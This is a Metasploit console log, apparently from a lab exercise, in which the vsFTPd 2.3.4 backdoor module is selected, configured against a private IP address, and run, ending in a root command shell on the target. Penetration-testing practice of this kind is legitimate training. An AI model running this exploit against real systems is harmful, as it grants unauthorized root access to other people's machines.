 #  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  auxiliary/dos/ftp/vsftpd_232          2011-02-03       normal     Yes    VSFTPD 2.3.2 Denial of Service
1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/
use exploit/unix/ftp/proftpd_133c_backdoor  use exploit/unix/ftp/proftpd_modcopy_exec  use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.200.5
RHOST => 192.168.200.5
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set 21
[-] Unknown datastore option: 21.
Usage: set [options] [name] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
OPTIONS:
-c, --clear   Clear the values, explicitly setting to nil (default)
-g, --global  Operate on global datastore variables
-h, --help    Help banner.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.200.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.200.5:21 - USER: 331 Please specify the password.
[+] 192.168.200.5:21 - Backdoor service has been spawned, handling...
[+] 192.168.200.5:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.200.4:35003 -> 192.168.200.5:6200) at 2025-01-02 23:44:33 -0500